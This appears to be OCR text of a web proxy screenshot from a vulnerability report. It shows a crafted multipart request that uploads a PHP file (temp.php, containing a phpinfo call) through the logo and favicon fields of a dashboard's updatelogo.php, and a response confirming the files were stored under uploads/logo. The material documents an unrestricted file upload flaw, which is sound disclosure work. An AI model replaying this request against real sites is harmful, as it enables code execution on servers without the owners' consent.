 Pretty Raw Hex \n
1 POST /dashboard/updatelogo.php HTTP/1.1
2 Host: 192.168.1.8
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhU28tGAfT7Qp6gs0
4 Connection: close
5 Content-Length: 477
6
7 ------WebKitFormBoundaryhU28tGAfT7Qp6gs0
8 Content-Disposition: form-data; name="xfile"; filename="temp.php"
9 Content-Type: application/octet-stream
0
1 <?php phpinfo();?>
2 ------WebKitFormBoundaryhU28tGAfT7Qp6gs0
3 Content-Disposition: form-data; name="ufile"; filename="temp.php"
4 Content-Type: application/octet-stream
5
6 <?php phpinfo();?>
7 ------WebKitFormBoundaryhU28tGAfT7Qp6gs0
8 Content-Disposition: form-data; name="save"
9
20
21 ------WebKitFormBoundaryhU28tGAfT7Qp6gs0--
22
Search...
0 matches
Pretty Raw Hex Render \n
414 Data updated successfully.
415 <button type='button' class='btn-close' data-bs-dismiss='alert'
aria-label='Close'>
</button>
416 </div>
417 <form action="" method="post" enctype="multipart/form-data">
418 <div class="row">
419
420
421 <div class="col-lg-6">
422 <span>
Current Favicon:
</span>
<img src="uploads/logo/118temp.php" alt="img" style="
max-height:120px; ">
423 <div class="mb-3">
424 <label for="firstnameInput" class="form-label">
Favicon
</label>
425 <input type="file" class="form-control" id="firstnameInput"
name="xfile" required>
426 </div>
427 </div>
428
429 <div class="col-lg-6">
430 <span>
Current Logo:
</span>
<img src="uploads/logo/2338temp.php" alt="img" style="
max-height:120px; ">
431 <div class="mb-3">
432 <label for="firstnameInput" class="form-label">
Logo
</label>
433 <input type="file" class="form-control" id="firstnameInput"
name="ufile" required>
434 </div>
435 </div>
436 <!--end col-->
437 <div class="col-lg-12">
438 <div class="hstack gap-2 justify-content-end">
Data updated successfully.
1 match